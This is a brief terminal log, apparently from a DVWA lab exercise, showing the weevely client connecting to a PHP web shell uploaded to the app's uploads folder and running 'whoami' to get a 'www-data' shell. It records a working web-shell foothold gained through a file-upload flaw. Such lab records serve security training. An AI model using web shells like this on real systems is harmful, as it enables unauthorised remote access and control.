 └─$ weevely http://192.168.122.222/dvwa/hackable/uploads/weevely.php password
[+] weevely 4.0.1
[+] Target:     192.168.122.222
[+] Session:    /home/s0merset7/.weevely/sessions/192.168.122.222/weevely_0.session
[+] Browse the filesystem or execute commands starts the connection
[+] to the target. Type :help for more information.
weevely> whoami
The remote script execution triggers an error 500, check script and payload integrity
www-data
www-data@192.168.122.222:/var/www/dvwa/hackable/uploads $ whoami
The remote script execution triggers an error 500, check script and payload integrity
www-data